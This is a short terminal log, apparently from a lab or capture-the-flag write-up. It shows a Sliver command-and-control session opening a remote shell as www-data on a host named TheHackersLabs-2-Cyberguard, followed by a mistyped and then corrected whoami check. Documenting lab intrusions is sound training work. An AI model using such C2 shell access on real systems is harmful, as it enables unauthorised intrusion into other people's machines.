 sliver (FORMIDABLE_FLOOR) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 1060
www-data@TheHackersLabs-2-Cyberguard:/var/www/cyberguard/public$ whami
bash: whami: command not found
www-data@TheHackersLabs-2-Cyberguard:/var/www/cyberguard/public$ whoami
www-data